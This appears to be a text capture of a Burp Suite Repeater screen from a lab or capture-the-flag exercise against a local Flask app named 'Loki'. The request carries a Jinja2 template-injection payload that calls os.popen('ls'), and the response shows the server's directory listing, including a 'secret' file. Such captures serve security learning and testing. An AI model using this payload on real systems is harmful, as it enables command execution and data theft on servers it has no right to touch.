 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: http://172.20.10.7 HTTP/1
Request
Pretty Raw Hex \n
1 POST /loki HTTP/1.1
2 Host: 172.20.10.7
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: fr-FR,fr;q=0.6
8 Accept-Encoding: gzip, deflate, br
9 Cookie:
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 73
13
14 data="{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 30 Dec 2025 14:19:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Cookie
7 Content-Length: 130
8
9 <h1>
Loki : I'll deliver your message to the warrior
</h1>
<br>
<p>
message : "app.py
10 __pycache__
11 secret
12 static
13 templates
14 venv
15 "
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 11
Response headers 6
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
316 bytes | 126 millis
Event log (1) All issues
Memory: 126.7MB of 1.71GB Disabled